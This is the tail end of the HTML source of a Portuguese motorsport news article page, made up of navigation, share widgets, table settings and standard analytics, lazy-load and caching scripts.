<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Ffrancisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor%2F" data-image-url="" data-title="Francisco%20Fernandes%2C%20CN%20Supercross%2C%20SX65%3A%20%E2%80%9CSer%20vice-campe%C3%A3o%20d%C3%A1-me%20ainda%20mais%20vontade%20de%20fazer%20mais%20e%20melhor%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Ffrancisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor%2F" data-image-url="" data-title="Francisco%20Fernandes%2C%20CN%20Supercross%2C%20SX65%3A%20%E2%80%9CSer%20vice-campe%C3%A3o%20d%C3%A1-me%20ainda%20mais%20vontade%20de%20fazer%20mais%20e%20melhor%E2%80%9D" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/motocross/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"430293","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 1/283 queries in 10.731 seconds using Redis (Request-wide modification query)

Served from: dev.motosport.com.pt @ 2026-01-21 11:16:22 by W3 Total Cache
-->